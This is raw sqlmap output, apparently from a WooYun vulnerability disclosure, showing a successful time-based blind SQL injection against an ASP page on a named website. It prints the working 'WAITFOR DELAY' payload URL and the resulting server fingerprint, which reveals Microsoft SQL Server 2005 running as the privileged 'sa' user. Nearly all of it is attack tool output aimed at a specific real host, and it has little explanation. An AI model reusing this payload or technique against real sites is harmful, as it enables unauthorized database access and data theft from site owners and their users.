 sqlmap
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://www.wtxfcj.com:80/pubinfo/AreaAnalysis.asp?Qryszqx=' WAITFOR
 DELAY '0:0:5'-- AND 'smFt'='smFt
---
[14:35:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[14:35:46] [INFO] fetching current user
[14:35:46] [INFO] read from file 'C:\Python27\sqlmap\output\www.wtxfcj.com\sessi
on': sa
current user:    'sa'
[14:35:46] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.wtxfcj.com'
[*] shutting down at: 14:35:46
C:\Python27\sqlmap>
www.wooyun.org